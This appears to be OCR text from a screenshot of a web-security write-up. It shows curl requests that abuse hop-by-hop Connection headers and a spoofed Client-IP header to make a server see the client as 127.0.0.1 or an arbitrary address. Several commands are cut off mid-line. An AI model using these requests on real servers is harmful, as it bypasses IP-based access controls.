
$ curl -i 192.168.122.225/test/ip/
[SKIPPED]
Hello 192.168.122.1
$ curl -H "Connection: close, X-Forwarded-For" -i 192
[SKIPPED]
Hello 127.0.0.1
But in that case, spoofing an arbitrary IP becomes possible by
adding a
Client-IP
header to the request.
$ curl -H "Client-IP: 10.10.10.10" -H "Connection: cl
HTTP/1.1 
200
Date